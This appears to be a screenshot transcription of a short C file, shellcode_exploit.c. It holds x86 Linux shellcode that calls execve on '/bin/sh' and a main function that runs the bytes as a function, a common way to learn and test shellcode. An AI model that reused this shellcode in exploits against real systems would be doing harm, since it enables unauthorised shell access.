 GNU nano 2.5.3 File: shellcode_exploit.c
const char shellcode[] = "\x6a\x0b\x58\x53\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80";
int main(int argc, char *argv[])
{
(*(void(*)()) shellcode)();
}